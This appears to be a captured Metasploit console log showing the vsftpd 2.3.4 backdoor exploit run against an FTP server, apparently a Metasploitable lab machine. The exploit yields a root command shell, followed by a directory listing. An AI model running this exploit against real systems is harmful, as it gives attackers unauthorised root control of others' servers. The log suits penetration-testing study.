 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 163.172.195.211:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 163.172.195.211:21 - USER: 331 Please specify the password.
[+] 163.172.195.211:21 - Backdoor service has been spawned, handling...
[+] 163.172.195.211:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:39631 → 163.172.195.211:6200) at 2024-10-13 10:
48:46 -0400
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
ls
ls
bin dev initrd lost+found nohup.out proc srv usr
boot etc initrd.img media opt root sys var
cdrom home lib mnt passwd sbin tmp vmlinuz
root@metasploitable:/#